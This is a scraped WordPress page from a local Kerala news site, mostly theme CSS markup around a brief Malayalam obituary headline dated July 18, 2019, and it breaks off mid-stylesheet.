<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="http://irinjalakuda.com/wp-content/uploads/2019/07/obt-7.jpg" srcset="http://irinjalakuda.com/wp-content/uploads/2019/07/obt-7.jpg 697w, http://irinjalakuda.com/wp-content/uploads/2019/07/obt-7-600x331.jpg 600w, http://irinjalakuda.com/wp-content/uploads/2019/07/obt-7-300x166.jpg 300w, http://irinjalakuda.com/wp-content/uploads/2019/07/obt-7-696x385.jpg 696w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="obt"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="http://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">തൊഴുത്തും പറമ്പില്‍ പൗലോസ് മകന്‍ വര്‍ഗ്ഗീസ്(60) നിര്യാതനായി</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="http://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="http://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-07-18T21:30:24+05:30">July 18, 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver 